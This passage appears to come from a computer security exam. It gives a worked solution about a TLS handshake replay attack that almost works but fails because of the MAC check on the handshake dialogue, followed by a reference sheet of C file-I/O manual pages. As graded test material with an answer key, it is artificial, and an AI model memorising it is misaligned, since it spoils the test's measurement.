7. Browser sends encrypted pre-master secret: \_### 8. ...

⋄ If no, explain on these lines (concisely):

Solution: The following solution ALMOST works: Attacker listens passively on the first TLS connection that uses values  $R_{s1}$ ,  $R_{b1}$ ,  $E_1 = \{PS_1\}_{K_{server}}$ . Then, the attacker forges a new connection impersonating the browser. They receive a new  $R_{s2}$  from the server. Then, they choose  $R_{b2} = R_{b1} \oplus R_{s1} \oplus R_{s2}$  and they replay the same  $E_1 = \{PS_1\}_{K_{server}}$ , so  $PS_2 = PS_1$ . The result is that  $R_{s1} \oplus R_{b1} \oplus PS_1 = R_{s2} \oplus R_{b2} \oplus PS_2$ . So the same cipher and integrity keys will be used and messages from the first connection can be replayed on the second connection.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

But in reality, it doesn't work, because of the dialogue check on the MAC! The attacker will be unable to compute the MAC on the new dialogue because they don't have the keys, and the dialogue is now different so the ordinary replay attack won't work.## Selected C Manual Pages

FILE \*fopen(const char \*pathname, const char \*mode);

The fopen() function opens the file whose name is the string pointed to by \_pathname\_ and associates a stream with it. If \_mode\_ is "rb", this opens the text file for reading. The stream is positioned at the beginning of the file.

size\_t fread(void \*ptr, size\_t size, size\_t nmemb, FILE \*stream);

The function fread() reads \_nmemb\_ items of data, each \_size\_ bytes long, from the stream pointed to by \_stream\_, storing them at the location given by \_ptr\_.

size\_t fwrite(void \*ptr, size\_t size, size\_t nmemb, FILE \*stream);

The function fwrite() writes \_nmemb\_ items of data, each \_size\_ bytes long, to the stream pointed to by \_stream\_, obtaining them from the location given by \_ptr\_.

int fclose(FILE \*stream);

The fclose() function flushes the stream pointed to by \_stream\_ and closes the underlying file descriptor.